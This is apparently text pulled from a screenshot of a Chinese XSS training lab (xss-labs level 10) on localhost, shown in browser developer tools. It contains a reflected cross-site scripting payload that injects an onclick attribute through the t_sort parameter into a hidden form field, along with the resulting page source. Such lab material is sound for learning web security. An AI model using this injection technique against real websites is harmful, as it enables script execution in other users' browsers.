 欢迎来到level10
127.0.0.1:9096/xss-labs-master/level10.php?keyword=alert(1)&t_sort=' type="test" onclick="alert(1)"
http://127.0.0.1:9096/xss-labs-master/level10.php?keyword=alert(1)&t_sort=' type="test" onclick="alert(1)" — 访问
本次搜索使用:
没有找到和alert(1)相关的结果.
MISSION LEVEL 10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls 布局 计算值 更改
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> </head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和alert(1)相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="' type=" test"="" onclick="alert(1)" "="" type="hidden"> event
</form>
</center>
<center> </center>
<h3 align="center">payload的长度:8</h3> 溢出
元素 {
内联
}
弹性盒
选择一个弹性（Flex）容器或
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
0
0
0 0 0 0×0
0
0
0x网络安全实验室